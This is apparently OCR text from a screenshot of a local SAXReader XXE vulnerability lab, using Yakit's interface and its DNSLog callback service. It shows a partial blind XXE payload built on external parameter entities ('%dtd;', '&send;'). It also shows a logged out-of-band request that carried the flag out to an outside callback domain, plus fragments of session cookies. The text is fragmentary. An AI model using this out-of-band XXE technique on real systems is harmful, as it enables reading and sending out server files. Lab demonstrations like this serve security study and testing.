 新标签页
127.0.0.1:8080/xxe/SAXReade
127.0.0.1:8080/xxe/SAXReader/vuln
H
11
SAXReader xxe vuln code
[default]-本地模式
RPS 0 CPU 5%
127.0.0.1 65287
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History DNSLog
DNSLog 使用 Yakit 自带的 DNSLog 反连服务
内置 自定义 内置DNSLog: 内置 生成一个可用域名
当前激活域名为: bajlbofutf.zaza.eu.org
只看A记录: 自动刷新记录:
域名 类型 远端IP Timestamp
bajlbofutf.zaza.eu.org A 58.44.192.8 2025-07-27 15:28:28
1 GET /?d=flag{you_are_smart} HTTP/1.1
2 User-Agent: Java/1.8.0_92
3 Host: bajlbofutf.zaza.eu.org
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
元素 控制台 源代码/来源 网络
11 1
LOAD SPLIT EXECUTE TE
E THEME
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.
Cookie: JSESSIONID=E9CCA483D2F
8ee3-8076d9d82500; remember-
me=YWRtaW46MTc1NDgwOTc0MzgwOTp
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % dtd SYSTEM "htt
%dtd;
]>
<root>&send;</root>
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-